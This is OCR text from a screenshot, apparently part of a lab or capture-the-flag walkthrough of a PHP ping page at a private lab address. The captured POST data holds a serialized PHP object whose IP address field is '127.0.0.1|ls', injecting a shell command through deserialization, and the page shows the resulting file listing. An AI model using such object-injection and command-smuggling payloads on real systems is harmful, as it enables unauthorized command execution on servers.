 Enter IP Address
Ping
Ping Results:
backup
fping.php
index.html
wordpress
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encoding SQL XSS LFI XXE Other
http://192.168.56.123/fping.php
Post data Referer User Agent Cookies Clear All
session_data=O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A12%3A%22127.0.0.
1%7Cls%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3Bs%3A6%3A%22output%22%3Bs%3A0%3A%22%22%3B%
7D